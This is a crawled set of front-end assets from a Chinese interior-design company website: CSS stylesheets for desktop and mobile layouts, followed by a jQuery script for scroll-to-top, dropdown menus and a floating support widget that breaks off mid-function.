#news_m { height:150px; overflow:hidden; padding:0 0 50px; border-bottom:1px dotted #c0c0c0; }
#news_m h1 { float:left; width:225px; height:150px; margin:0 30px 0 0; }
#news_m img { width:225px; height:150px; }
#news_m h2 { line-height:14px; height:14px; font-size:12px; font-weight:normal; }
#news_m h3 { height:38px; line-height:38px; font-size:16px; font-weight:normal; }
#news_m h3 a { color:#67ba2c; }
#news_m h4 { line-height:22px; height:88px; font-size:12px; font-weight:normal; overflow:hidden; }
#news_m h4 p { line-height:22px; }
#news_m h5 { line-height:12px; height:12px; font-size:12px; font-weight:normal; float:right; padding:0 19px 0 0; background:url(images/news_m_h5.jpg) no-repeat right center; }

.news_m { margin:0 0 30px; }
.news_m li { height:37px; line-height:37px; padding:7px 0; border-bottom:1px dotted #c0c0c0; overflow:hidden; }
.news_m h1 { float:left; text-align:center; width:37px; font-size:16px; color:#c7d969; background:url(images/news_m_h1.jpg) no-repeat; }
.news_m li:hover h1 { color:#67ba2c; background:url(images/news_m_h1_hover.jpg) no-repeat; }
.news_m h2 { float:left; width:530px; padding:0 33px; line-height:22px; font-size:16px; font-weight:normal; }
.news_m h2 a { color:#333; }
.news_m h2 span { margin:0 0 0 -7px; position:relative; font-size:14px; line-height:15px; }
.news_m h3 { float:right; width:87px; text-align:center; height:26px; line-height:26px; margin:5px 0 6px; background:#67ba2c; font-size:14px; font-weight:normal; }
.news_m h3 a { color:#fff; }

.news_dl { }
.news_dl li { height:390px; overflow:hidden; margin:0 0 50px; background:url(images/news_dl_li.jpg) no-repeat 355px bottom; }
.news_dl h1 { float:left; width:340px; height:390px; margin:0 15px 0 0; }
.news_dl h1 img { width:340px; height:390px; }
.news_dl h2 { line-height:40px; font-size:16px; color:#333; font-weight:normal; }
.news_dl h2 p { line-height:40px; }
.news_dl h2 p a { color:#333; }
.news_dl h3 { margin:20px 0 0; }
.news_dl h3 img {  }
/*产品列表*/
.pro_title { height:38px; line-height:38px; background:#efefef; border-bottom:1px solid #e0e0e0; color:#333; overflow:hidden; }
.pro_title a { color:#333; }
.pro_title h1 { float:left; font-size:14px; font-weight:normal; padding:0 0 0 10px; }
.pro_title h2 { float:right; font-size:12px; padding:0 11px; background:url(images/pro_title_h2.jpg) no-repeat right center; margin:0 -1px 0 0; font-weight:normal; }

.pro_list { margin:24px 0; }
.pro_list li { float:left; width:160px; margin:0 10px 10px; text-align:center; }
.pro_list img { width:150px; height:150px; padding:4px; border:1px solid #ccc; }
.pro_list li a:hover img { padding:2px; border:3px solid #67ba2c; }
.pro_list a { line-height:24px; }
/*解决方案*/
.solution { margin:0 0 20px; }
.solution li { height:120px; margin:0 0 25px; padding:0 0 25px; border-bottom:1px dotted #ccc; overflow:hidden; color:#797979; }
.solution li a { color:#67ba2c; }
.solution h1 { float:left; width:160px; height:120px; margin:0 35px 0 0; }
.solution img { width:160px; height:120px; }
.solution h2 { line-height:14px; height:14px; font-size:14px; font-weight:normal; }
.solution h3 { height:84px; line-height:28px; padding:5px 0; font-size:12px; font-weight:normal; overflow:hidden; }
.solution h3 p { line-height:28px; }
.solution h4 { line-height:12px; height:12px; font-size:12px; font-weight:normal; }
.solution h4 a { color:#006fb1; }
/*下载列表*/
.dl { margin:0 0 20px; }
.dl li { float:left; width:160px; height:310px; overflow:hidden; background:#f5f5f5; margin:10px; color:#333; }
.dl li a { color:#333; }
.dl h1 { height:160px; }
.dl h1 img { height:160px; width:160px; }
.dl h2 { line-height:26px; font-size:14px; text-align:center; height:26px; overflow:hidden; padding-top: 10px; }
.dl h3 { line-height:25px; height:62px; font-size:12px; font-weight:normal; margin:5px 14px; overflow:hidden; }
.dl h3 p { line-height:25px; }
.dl h4 { margin:0 5px 6px; padding:0 0 0 26px; height:26px; line-height:26px; background:url(images/dl_h4.png) no-repeat left center #fff; border:1px solid #ccc; font-size:13px; border-radius:6px; float:left; width:122px; }
.dl h4 a { height:26px; float:left; width:122px; margin:0 0 0 -26px; padding:0 0 0 26px; }
.dl li h4 a:hover { color:#fff; text-decoration:none; background:url(images/dl_h4.png) no-repeat left center #67ba2c; height:26px; float:left; width:122px; border-radius:6px; }
.dl h5 { margin:0 5px; padding:0 0 0 26px; height:26px; line-height:26px; background:url(images/dl_h5.png) no-repeat left center #fff; border:1px solid #ccc; font-size:13px; border-radius:6px; float:left; width:122px; }
.dl h5 span { font-size:12px; font-weight:normal; }
.dl h5 a { height:26px; float:left; width:122px; margin:0 0 0 -26px; padding:0 0 0 26px; }
.dl li h5 a:hover { color:#fff; text-decoration:none; background:url(images/dl_h5.png) no-repeat left center #67ba2c; height:26px; float:left; width:122px; border-radius:6px; }
/*客户服务*/
.service_c { margin:20px 0 40px; padding:11px 11px 11px 28px; color:#333;background-color:#fff; }
.service_c a { color:#333; }
.service_c h2 { float:right; width:396px; margin:0 0 0 26px; }
.service_c h2 img {}
.service_c h1 { line-height:36px; height:50px; border-bottom:1px dashed #fff; font-size:18px; font-weight:normal; width:259px; }
.service_c li { height:35px; line-height:35px; border-bottom:1px dashed #fff; width: 259px; }
.service_c li h3 { float:left; width:35px; height:35px; }
.service_c li h2 img { width:35px; height:35px; }
.service_c li h4 { float:left; font-size:14px; font-weight:normal; }

.cases_list {  }
.cases_list li { width:220px; float:left; height:230px; margin:0 10px; }
.cases_list li h2 { height:110px; }
.cases_list li img { height:110px; width:220px; }
.cases_list li h3 { line-height:24px; height:24px; font-size:15px; padding:6px 0 0; }
.cases_list li a { color:#67ba2c; width:220px; float:left; height:230px; }
.cases_list li h4 { height:54px; line-height:18px; font-size:12px; font-weight:normal; }
.cases_list li h4 p { line-height:18px; }
.cases_list li a h4 p  { color:#797971; }
.cases_list li h5 { padding:4px 0 0; height:12px; line-height:12px; font-weight:normal; font-size:12px; }
.cases_list li a:hover { width:220px; float:left; height:230px; text-decoration:none; }

.cases_con { width:704px; position:absolute; background:#FFF; height:auto; border-radius:30px; z-index:1000; display:none; padding:20px 10px 20px 0; }
#allBg { opacity:0.5; filter:alpha(opacity=50); -moz-opacity:0.5; background:#000; position:absolute; width:100%; height:100%; left:0; top:0; display:none; z-index:10; }

.cases_con img { border-radius:30px; float:left; margin:0 20px 0 12px; height:auto;}
.cases_con p { padding-top:20px; padding-left: 10px; }
.cases_con h1 { font-size:16px; font-weight:normal; color:#276A09; }
.close { width:20px; height:20px; background:#276A09; color:#FFF;text-align:center; position:absolute;right:20px; line-height:20px; cursor:pointer; }

.zp_title { height:56px; line-height:56px; border-bottom:1px dashed #ccc; margin:14px 0 20px; font-size:26px; color:#333; }
.zdropList dl dt { line-height:32px; height:32px; width:720px; float:left; margin:0 0 20px; background:url(images/zp_list.png) no-repeat center; color:#333; }
.zdropList dl dt a { height:32px; width:720px; float:left; color:#333; }
.zdropList dl dt a h1 { float:left; padding:0 0 0 28px; line-height:32px; font-size:14px; font-weight:normal; width:330px; }
.zdropList dl dt a h2 { float:left; line-height:32px; font-size:14px; font-weight:normal; width:150px; }
.zdropList dl dt a h3 { float:left; line-height:32px; font-size:14px; font-weight:normal; width:162px; margin:0 0 30px; }
.zdropList dl dt a:hover { color:#67ba2c; background:url(images/drop_hover.png) no-repeat center; height:32px; width:720px; float:left; text-decoration:none; }
.zdropList dl dd { border-bottom:1px dashed #ccc; padding:5px; margin:0 0 20px; }
.zdropList dl dd { }
.zdropList dl dd a:hover { text-decoration:none; color:#67ba2c; }
/*分类列表 - 递推一级分类*/
.channel_list_recursion { }
.channel_list_recursion li { line-height:45px; border-bottom:1px solid #eaf0e2; }
.channel_list_recursion li a { display:block; padding:0 0 0 42px; line-height:45px; color:#598536; font-size:14px; }
.channel_list_recursion li a:hover { background:url(images/cate_hover.png) no-repeat; text-decoration:none; color:#FFF; }
.channel_list_recursion #current_channel_recursion a { background:url(images/cate_hover.png) no-repeat; color:#FFF; }
.channel_list_recursion .c_c { background:url(images/cate_hover.png) no-repeat; color:#FFF; }
/*信息详情页*/
#info_name { font-size:20px; font-weight:normal; text-align:center; line-height:40px; }
#info_intro { text-align:center; color:#67ba2c; border-bottom:1px solid #67ba2c; line-height:30px; }
#info_intro a { color:#67ba2c; }
#info_content { padding:10px 0; font-size:14px; }
#info_dcontent { padding:10px 0; font-size:14px; }
.download_intro { font-size:18px; font-weight:bold; color:#67ba2c; }
.download_intro a { color:#67ba2c; }
#info_bpic { padding:10px; text-align:center; }
#info_bpic img { max-width:600px; padding:5px; border:1px solid #67ba2c; border-radius:6px; }
#info_bpic a:hover img { padding:0; border:6px solid #67ba2c; }
#info_around { padding:5px; background:#EFF3D9; border:1px solid #A6CC93; border-radius:6px; margin:20px 0 0; }

.pt {  }
.pl { float:left; width:380px; margin-bottom:25px; }
.pr { float:right; width:310px; margin-bottom:25px; }
.pr h1 { line-height:36px; height:36px; font-size:17px; color:#67ba2c; font-weight:normal; }
.pr h2 { line-height:30px; font-size:12px; font-weight:normal; }
.pr h2 p { line-height:30px; }
.pr h3 { margin:20px 0 0; }
.pr h3 img { height:15px; }
.pr h4 { height:54px; line-height:54px; padding:0 0 0 22px; background:url(images/p_tel.png) no-repeat left center; font-size:12px; color:#000; }

.pb_title { height:34px; line-height:34px; border-bottom:2px solid #b5b5b5; background:#fafafa; }
#slide_navigation { }
#slide_navigation li { height:34px; float:left; line-height:34px; margin:0 15px 0 0; }
#slide_navigation li a { display:block; font-size:14px; color:#333; height:34px; line-height:34px; padding:0 15px; }
#slide_navigation li a:hover { text-decoration:none; color:#67ba2c; background:#f0f0f0; height:34px; line-height:34px; }
#slide_navigation li .slide_current { color:#67ba2c; background:#f0f0f0; height:34px; line-height:34px; }
.pb_content { padding:20px 0; }
.pb_content p { line-height:32px; }
/* 漂浮的客服 */
#online_support_main { z-index:9999; position:absolute; display:block; overflow:hidden; width:112px; zoom:1; font-family:"arial","微软雅黑";}
#online_support_title { height:86px; background:url(images/online_support_title.png) no-repeat; cursor:pointer; }
#online_support_title h1 { font-size:14px; line-height:15px; color:#fff; text-align:center; padding:52px 0 0 0; *font-family:"微软雅黑"; height:15px; }
#online_support_title h2 { font-size:9px; height:10px; line-height:10px; color:#fff; text-align:center; }

#online_support_body { min-height:100px; background:#3e9a1a; color:#fff; }
#online_support_body a { color:#fff; }
#online_support_body a:hover { text-decoration:none; }
#online_support_body h1 { line-height:25px; padding:0 0 2px 7px; height:25px; font-size:12px; font-weight:normal; background:url(images/s_bor.jpg) repeat-x left bottom; }
#online_support_body h1 a { background:url(images/qq.png) no-repeat left center; padding:0 0 0 20px; }
#online_support_body h2 { line-height:25px; height:25px; padding:0 0 2px 7px; background:url(images/s_bor.jpg) repeat-x left bottom; }
#online_support_body h2 img { padding:2px 0 3px 0; width:80px; height:20px; margin-left:-4px; }
#online_support_body h3 { line-height:25px; height:25px; padding:0 0 2px 7px; background:url(images/s_bor.jpg) repeat-x left bottom; }
#online_support_body h3 img { padding:2px 0 2px 1px; width:68px; height:21px; }
#online_support_body h4 { line-height:25px; padding:0 0 2px 7px; height:25px; font-size:12px; font-weight:normal; background:url(images/s_bor.jpg) repeat-x left bottom; }
#online_support_body h4 a { background:url(images/msn.png) no-repeat left center; padding:0 0 0 20px; }
#online_support_body h5 { line-height:25px; padding:0 0 2px 7px; height:25px; font-size:12px; font-weight:normal; background:url(images/s_bor.jpg) repeat-x left bottom; }
#online_support_body h5 a { background:url(images/skype.png) no-repeat left center; padding:0 0 0 20px; }

#online_contact { background:#3e9a1a; color:#fff; }
#online_contact h1 { padding:6px 0 0 6px; height:20px; line-height:20px; font-size:14px; }
#online_contact h2 { padding:0 0 7px 7px; height:15px; line-height:15px; font-size:14px; }
#online_contact h3 { padding:0 0 0 6px; height:28px; line-height:28px; font-size:14px; border-top:1px solid #308414; border-bottom:1px solid #308414; background:#216c0d; }

#online_support_bottom { height:17px; background:url(images/online_support_bottom.png) no-repeat; }
/*分页样式*/
.page_turner { padding:15px 0px 0px 1px; float:right; clear:both; color:#67ba2c; }
.page_turner a, .page_turner span { float:left; display:block; border:1px solid #67ba2c; padding:2px 5px; margin-left:4px; line-height:16px; color:#67ba2c; }
.page_turner a:link, .page_turner a:visited { text-decoration:none; color:#67ba2c; }
.page_turner a:hover, .page_turner a.c { background:#67ba2c; color:#FFF; }
#total { color:#67ba2c; }






/*响应式开始*/
@media screen and (max-width:320px){
#header { display:none;}
#content { width:320px; margin:10px auto; }
#m-header {display: block !important; height:48px;background:#000; }
#ia { margin: 10px auto ;width: 280px;height: auto;padding:0 3%;}
.ial { width:100%;float:left;}
.ial img { float: left;width: 140px;height: 135px;margin: 0px 8px 0px 0px;}
.iam { width:100%;float:left;margin: 0;}
.iam h2 { height: 125px;width: 280px;border: 1px solid #CCC;}
.iam h2 img {height: 125px;width: 280px;}
.iar { width:100%;float:left;}
#ib { display:none;}

.hyyy {  display: block !important;height:300px; }
.hyyy  ul { height:200px;}
.hyyy  ul li {float:left;width:90%; padding: 5px 3%;}
.hyyy  ul li h2 img { width:100%;}
#ic {margin: 10px auto 0px; width: 100%;}
#ic li {float: left;width: 100%;padding: 0 1%;margin:0 !important; }
.foot {color: #FFF;width: 320px;margin: 20px auto 0px;}
.footl { display:none;}
.footr  { display:none;}
.footm {float: none;text-align: center;padding: 30px 0px 0px;}
.iam h4 { width: 95%;}
#left {float: none;width: 320px;}
.left_body { padding:0;  background:none;}
.channel_list_recursion li {line-height: 45px;border-bottom: 1px solid #EAF0E2;width: 40%;margin: 0 5%;float: left;}
.left_title h1 { padding: 20px 0px 0px 36px;}
.left_title h2 { padding-left: 95px;}
.left_title  { background:none;}
.acontact_title { display:none;}
.acontact_bottom { display:none;}
.acontact_body  { display:none;}
#right {float: none;width: 95%; padding:0 2.5%;}
.right_body p img {margin-left: -420px; }
.honor_content {background:none !important;}
.respect li { height:auto;}
.arl { width: 90%;margin: 0px auto;}
.arr {float: left;width: 95%;padding: 0 2.5%;}
#DB_gallery .DB_imgSet { display:none;}
#DB_gallery .DB_thumSet{width:320px !important;height: auto !important;}
#DB_gallery .DB_thumSet .DB_thumMove  { width: 320px;}
#DB_gallery .DB_thumSet .DB_thumMove li { float: left;margin: 5px 0px;width: 100% !important;height: auto !important;}
#DB_gallery .DB_thumSet .DB_thumMove li img { width: 90% !important;height: auto !important;}
#DB_gallery .DB_thumSet .DB_thumLine  { display:none;}
.acl { display:none;}
.acr {float: left;width: 301px;height: auto;position:inherit;margin:0;}







}







































--- FILE ---
content_type: text/css
request_url: http://sosicn.cn/_template/sosicn/app.css
body_size: 2950
content:
/* Write your styles */
*{ padding:0px; margin:0px; list-style:none;}
body{font-family: "Microsoft YaHei "}
.clear{clear: both;}
/* 首页 */
.in-header{height: 48px;color: #fff;line-height: 48px;position: fixed;top: 0;width: 100%;z-index: 100;overflow: hidden;background:url("/_template/gouken/images/m-logo.jpg") no-repeat scroll center center #000;opacity: 0.7;}
.in-header .fa-navicon{background: transparent url("/_template/gouken/images/meu.jpg") no-repeat scroll center center;color: #fff;padding-left: 13px; z-index: 2;position: relative;border-radius: 5px;font-size: 18px;}
.in-header select{background: #a37c43;border: none;font-size: 12px;z-index: 2;position: relative;padding:0 5px;}
.in-yvyue{width: 42px;height: 20px;color: #a37c43;font-size: 12px;background: #ffffff;border-radius: 2px;z-index: 2;position: relative;
	line-height: 20px;text-align: center;display: block;float: right;margin-top: 14px;margin-right: 19px;}
.in-gs{display:block;position: absolute;top: 0;text-align: center;left: 0;width: 100%;z-index: 1;font-size: 17px;}



.in-nav{list-style:none;padding-top: 30px;}
.in-nav li{line-height: 80px;font-size: 24px;}
.am-offcanvas-bar{width: 200px;}

/* 轮播 */
.in-lunbo{margin-top: 48px;}
.in-lunbo img{width: 100%;height: auto;}
.in-lunbo .swiper-pagination{bottom: 0;}
.swiper-pagination-bullet{background: #fff;  opacity: 1;border: 1px solid #dfdedc;}
.in-lunbo .swiper-pagination-bullet-active{background: #a37c43;border: none;}

/* 图标 */
.in-icon{padding:20px 35px 50px;}
.in-icon a{width: 33.%;height: 104px;text-align: center;font-size: 14px;padding-top:85px;color: #a37c43;}


/* 轮播01 */
.in-anli{padding:0;position: relative;overflow: hidden;}
.in-tit{height: 60px;background: #a37c43;color:#fff;line-height: 60px;text-align: center;font-size: 18px;margin:0;}
.in-lunbo01 img{width: 100%;height: auto;}
.in-lunbo01 .swiper-pagination{bottom: 0;}
.in-lunbo01 .swiper-pagination-bullet-active{background: #a37c43;border: none;}
.swiper-pagination01{position: absolute;bottom: 0;  left: 0; width: 100%;text-align: center;z-index: 5;}
.swiper-pagination01 span{margin: 0 5px;}

.in-anli-lx{height: 37px;border-bottom: 1px solid #f2f2f2;line-height: 37px;display: block;text-align: center;width: 100%;color: #1b1b1b;
font-size: 12px;}
.in-gudian{padding:0;text-align: center;}
.in-gudian h2{font-size: 29px;color: #000;font-weight: bold;margin-top: 30px;margin-bottom: 10px;}
.in-gudian h2 span{color: #ac8955;}
.in-gudian h3{font-size: 17px;color: #000;margin:0;}
.in-gudian h4{font-weight: normal;font-size: 14px;margin-top: 5px;margin-bottom: 28px;}
.in-gudian img{width: 100%;height: auto;}


.in-90kehu {background: url(../images/index_05.png) no-repeat center 30px;padding:80px 0 0;text-align: right;}
.in-90kehu h3{color: #222222;font-weight: normal;font-size: 18px;margin-top: 10px;margin-bottom: 0;padding-right: 30%;}
.in-90kehu h4{color: #222222;font-size: 16px;margin-top: 0;padding-right: 30%;margin-bottom: 40px;}
.in-90kehu img{width: 100%;height: auto;}

.in-zhuangx{padding:0 38px;background: #f3f3f3;margin-top: 73px;}
.in-zhuangx01{display: block;width: 132px;height: 43px;background: #000;color: #fff;line-height: 43px;
	font-size: 20px;font-weight: bold;margin:-19px auto 45px;text-align: center;}
.in-zhuangx h5{color: #000;font-size: 22px;font-weight: normal;margin:0;padding-left: 8px;}

.in-form .in-put01{height: 48px;width: 100%;border: 1px solid #dddddd;font-size: 12px;padding:0 18px;}
.in-form .am-checkbox-inline{color: #575757;font-size: 14px;}
.in-form .am-checkbox-inline input{background: #fff;}
.in-but{width: 105px;height: 35px;background: #a37c43;color: #fff;font-size: 16px;line-height: 35px;text-align: center;
	display: block;margin-top: 45px;margin-bottom: 96px;}

.in-footer{padding:0;height: 40px;background: #353535;font-size: 14px;position: fixed;bottom: 0;}
.in-footer a{text-align: center;line-height: 40px;color: #fff;border-right: 1px solid #3e3e3e;}
/*内页公共样式*/
.swiper-pagination{ display:none;}
#doc-oc-demo2{ position:fixed; left:-50%; top:0px; z-index:99999999; background:#353535; width:50%; height:100%;}
.doc_close{ text-align:right;}
.doc_close a{ margin:0 10px 0 0; font-size:18px; color:#FFF;}
#doc-oc-demo2 ul{ padding-top:10px;}
#doc-oc-demo2 ul li{ line-height:35px; border-bottom:1px solid #CCC; padding:0 0 0 20px;}
#doc-oc-demo2 ul li a{ font-size:15px; color:#FFF; font-weight:normal;}

.page_body{ width:100%;}
.float_clear{ clear:both;}

/*分页样式*/
.page{ text-align:center; font-size:13px; color:#a37c43; margin:30px 0 80px 0;}
.page span{ padding:5px; background:#fff; color:#a37c43; border:1px solid #a37c43;}
.current{padding:5px 8px!important; background:#a37c43!important;}
.current{color:#FFF!important;}
.page a{ margin:0 5px;padding:5px 8px; background:#FFF; color:#a37c43;border:1px solid #a37c43;}
/*内页banner*/
.page_banner{ width:100%; height:auto;}
.page_banner img{ width:100%; height:auto; padding:48px 0 0 0;}
.page_title{ font-size:20px; border:1px solid #CCC; padding:5px;}
/*经典案例*/
#cases_search{ height:35px; line-height:35px; padding:15px 0; text-align:left; width:auto; margin:0 8px;}
#cases_search span{ font-size:15px; color:#666666; font-weight:bold;}

#case_keywored{ height:35px; width:75%; padding:5px 0 5px 5px; border:1px solid #c3c3c3;  color:#666666; font-weight:normal; font-size:13px;}
#case_sub{ height:35px; width:20%; text-align:center; color:#FFF; font-size:13px; background:#a37c43; border:0px;}

.page_li_list,.page_li_content{ width:auto; margin:0 8px; padding:80px 0 0 0;}


.page_li_list ul li{ width:46%; float:left; margin:2%; height:248px;}
.cases_top{ height:75%;}
.cases_bottom{ height:25%;}
.page_li_list ul li h2{ overflow:hidden;}
.page_li_list ul li h2 img{ height:100%;width:100%;}
.page_li_list ul li h3{ height:35px; line-height:35px; font-size:15px; font-weight:normal;}
.page_li_list ul li h4{ height:30px; font-size:15px; font-weight:normal;}
.cases_tag{ width:auto; padding:15px 0 0 0;}
.cases_tag span{ display:inline-block; width:46%; margin:1%; font-size:15px; color:#454545; font-weight:bold;}
.design_content{ padding:20px 0 100px 0;}
.design_left{ width:40%; float:left;}
.design_left img{ width:100%;}
.design_right{ width:55%; float:right;}
.design_right h3{ font-size:15px; font-weight:normal;}
.design_right h4{ font-size:13px; font-weight:normal;}
/*热装楼盘*/
#hotpage_title{ padding:30px 0 0 0;}
#hotpage_title ul li{ float:left; margin:0 1px; height:44px; line-height:44px; padding:0 25px; font-size:18px; font-weight:bold; cursor:pointer;}
.onhotli{ background:#a8844e!important; color:#FFF!important;}



#hotpage_meg{ padding:30px 0 0 0;}
#hott_top{ background:#000000; color:#FFF;}
.hoot_s{ color:#000;background:#e7e7e7;}
.ht_left{ float:left; width:705px; }
.bigimg{ width:705px; height:345px; text-align:center;}
.bigimg img{ height:345px;}
.hotimg_list{ padding:30px 0 0 0;}
.hotimg_list img{ float:left; margin:5px; width:85px; height:85px; cursor:pointer;}

.hotmeg{ display:none;}
.ht_right{ float:right; width:453px; }
.hd_img{ float:left; width:160px; height:195px;}
.hd_img img{ width:160px; height:195px;}
.hd_text{ float:right; width:270px;}
.hd_text h2{ font-size:16px; height:40px; line-height:40px;}
.hd_text h2 a{ font-size:13px; color:#000;}
.hd_text h3{ font-size:13px; color:#585858; font-weight:normal; padding:0 0 5px 0;}
.hd_text h4{ height:25px; line-height:25px;font-size:13px; color:#585858; font-weight:normal;}
.hd_text h4 span{ font-size:13px; color:#000; font-weight:bold;}
.hotpage_jj{ padding:15px 0 0 0;}
.hotpage_jj h2{ height:35px; line-height:35px; font-size:15px;}
.hotpage_jj h3{ font-size:13px; font-weight:normal; color:#585858; line-height:23px;}

#hotpage_desginer_list{ padding:55px 0 0 0;}
#hot_design_meg{ padding:25px 0 0 0;}
#hdl_title{ height:55px; line-height:55px;}
#hdlt_left{ float:left; width:300px;}
#hdlt_left h2{ font-size:22px; color:#000; height:20px; line-height:20px;}
#hdlt_left h3{ font-size:22px; color:#777777; font-weight:normal; height:30px; line-height:30px;}
#hdlt_right{ float:right; width:300px; text-align:right;}
#hdlt_right a{ font-size:14px; font-weight:normal; color:#777777;}

@media(max-width: 400px){
	.in-zhuangx{padding:0 15px;}
		.in-nav li{font-size: 16px;line-height:50px;}


}






--- FILE ---
content_type: text/css
request_url: http://sosicn.cn/style.css
body_size: 237
content:
@charset "utf-8";
/* 无实用，防止部分服务器报错乱版使用！ */

--- FILE ---
content_type: application/x-javascript
request_url: http://sosicn.cn/_javascript/common.js
body_size: 3562
content:
//回到顶部开始
var scrolltotop={
	setting: {startline:1, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="_system/gotop.gif" style="width:19px; height:63px" />',
	controlattrs: {offsetx:100, offsety:120}, 
	anchorkeyword: '#top', 

	state: {isvisible:false, shouldvisible:false},

	scrollup:function(){
		if (!this.cssfixedsupport) 
			this.$control.css({opacity:0}) 
		var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto)
		if (typeof dest=="string" && jQuery('#'+dest).length==1) 
			dest=jQuery('#'+dest).offset().top
		else
			dest=0
		this.$body.animate({scrollTop: dest}, this.setting.scrollduration);
	},

	keepfixed:function(){
		var $window=jQuery(window)
		var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx
		var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety
		this.$control.css({left:controlx+'px', top:controly+'px'})
	},

	togglecontrol:function(){
		var scrolltop=jQuery(window).scrollTop()
		if (!this.cssfixedsupport)
			this.keepfixed()
		this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false
		if (this.state.shouldvisible && !this.state.isvisible){
			this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0])
			this.state.isvisible=true
		}
		else if (this.state.shouldvisible==false && this.state.isvisible){
			this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1])
			this.state.isvisible=false
		}
	},
	
	init:function(){
		jQuery(document).ready(function($){
			var mainobj=scrolltotop
			var iebrws=document.all
			mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest 
			mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body')
			mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>')
				.css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'})
				.attr({title:'返回顶部'})
				.click(function(){mainobj.scrollup(); return false})
				.appendTo('body')
			if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') 
				mainobj.$control.css({width:mainobj.$control.width()}) 
			mainobj.togglecontrol()
			$('a[href="' + mainobj.anchorkeyword +'"]').click(function(){
				mainobj.scrollup()
				return false
			})
			$(window).bind('scroll resize', function(e){
				mainobj.togglecontrol()
			})
		})
	}
}
scrolltotop.init()
//回到顶部结束

//导航下拉开始
$(function(){
	$(".main_nav").mousemove(function(){
		$(this).find("ul").fadeIn("fast");	
	});
	$(".main_nav").mouseleave(function(){
		$(this).find("ul").fadeOut("fast");
	});
});
//导航下拉结束

//漂浮客服开始
lastScrollY = 0;
function FloatScroll() {
    var diffY;
    if (document.documentElement && document.documentElement.scrollTop){
    	diffY = document.documentElement.scrollTop;
	}
    else if (document.body){
    	diffY = document.body.scrollTop;
	}
    percent = .1 * (diffY - lastScrollY);
    if (percent > 0){
		percent = Math.ceil(percent);
	}
    else{
		percent = Math.floor(percent);
	}
    document.getElementById("online_support_main").style.top = parseInt(document.getElementById("online_support_main").style.top) + percent + "px";
    lastScrollY = lastScrollY + percent;
}
function close_support(){
	document.getElementById("online_support_main").style.visibility = 'hidden';
}
//漂浮客服结束

//产品

$.fn.extend({     
   AdAdvance:function(){
	var listobj=this;
        var objs =$('dt',this);
	var view =objs.length-1;//parseInt( Math.random()*objs.length);
	objs.each(function(i){
	$(this).mouseover(function(){ $('dd',listobj).hide();$('.dropList-hover',listobj).attr("class",""); $(this).children("p").attr("class","dropList-hover");$(this).next().show()})
	if(i!=view)
	{
		$(this).next().hide();
	}
	else
	{
		$(this).next().show();
		$(this).children("p").attr("class","dropList-hover");
	}
	});
    }
}); 


$.fn.extend({     
   AdAdvance:function(){
	var listobj=this;
        var objs =$('dt',this);
	var view =objs.length-1;//parseInt( Math.random()*objs.length);
	objs.each(function(i){
	$(this).mouseover(function(){ $('dd',listobj).hide();$('.zdropList-hover',listobj).attr("class",""); $(this).children("p").attr("class","zdropList-hover");$(this).next().show()})
	if(i!=view)
	{
		$(this).next().hide();
	}
	else
	{
		$(this).next().show();
		$(this).children("p").attr("class","zdropList-hover");
	}
	});
    }
}); 


// JavaScript Document
$(function(){
	$('.map_info_box .C ul li').each(function(){
		$(this).find('dl').eq(1).css('margin-top','15px');	
	})
	$(".subnav_5>li").eq(3).addClass('subnav_5_li_4');
	$('.dd_dl:even').addClass('mr110');
	$('.table_gift table tr:last td').addClass('no_border_B');
	$('#a1,#a2,#a3').find('dl:last dd').addClass('width');
	$('.table_gift table tr').each(function(){
		$(this).find('td:last').addClass('no_border_R');
	})
}); 


$(document).ready(function(){
		
		$(".subnav>li").hover(function(){
			$(this).find('>a').addClass('hover02');

			},function(){
			$(this).find('>a').removeClass('hover02');	
		});
		$(".nav_li1,.nav_li3,.nav_li4,.nav_li5,.nav_li6,.nav_li9").hover(function(){
                $(this).find(">div").show().find('>ul').show().find('>li ul:first').show(); 
				
				$(this).find("div").find('ul li ul:first').parent('li').find('>a').addClass('hover221');
				$(this).find("div").find('ul li ul:first').parent('li').find('>a').addClass('hover224');
				$(this).find("div").find('ul li ul:first').parent('li').find('>a').addClass('hover225');
				$(this).find("div").find('ul li ul:first').parent('li').find('>a').addClass('hover226');
				$(this).find("div").find('ul li ul:first').parent('li').find('>a').addClass('hover212');
				/*
				
				
				$(this).find("div").find('ul').eq(0).find('li>a').addClass('hover221');  
				$(this).find("div").find('ul').eq(0).find('li>a').addClass('hover224');
				$(this).find("div").find('ul').eq(0).find('li>a').addClass('hover225');  
				*/
        },function(){
                $(this).find("div").hide();
				$(this).find("div>ul").hide();
				$(this).find("ul>li").find("ul").eq(0).show();
        });
		$(".nav_li1,.nav_li4,.nav_li5,.nav_li6,.nav_li9").find("div>ul>li").hover(function(){
				
                $(this).find("ul").show();   
				$(this).find('>a').removeClass('hover224').addClass('hover221');   
        },function(){
                $(this).find("ul").hide();  
				$(this).find('>a').removeClass('hover221');   
				
        });
		
		
		$(".nav_li4").find('div').find('>ul>li').eq(4).addClass('subnav_4_li_3');

		$(".nav_li3").hover(function(){
                $(this).find(".subnav_3_div").show().find('>ul').show();
        },function(){
                $(".subnav_3_div").hide();
				$(".subnav_3_div ul").hide();
				$(this).find(".subnav_3_div>ul>li").find('ul').eq(0).show();
				$(this).find(".subnav_3_div>ul").find('>li:first>a').addClass('hover212');
        });
		$(".subnav_3>li").hover(function(){
                $(this).find('>ul').show();
				$(this).find('>a').addClass('hover212');
        },function(){
               $(this).find('>ul').hide();
			   $(this).find('>a').removeClass('hover212');
        });
		
		$(".nav_li7").hover(function(){
				$(this).find("ul").show();                
        },function(){
				$(this).find("ul").hide();
        });
		
		$(".subnav_6_div>ul").find('>li:first').addClass('subnav_6_li_1');
		
		
		$(".subnav_4_li_3").hover(function(){
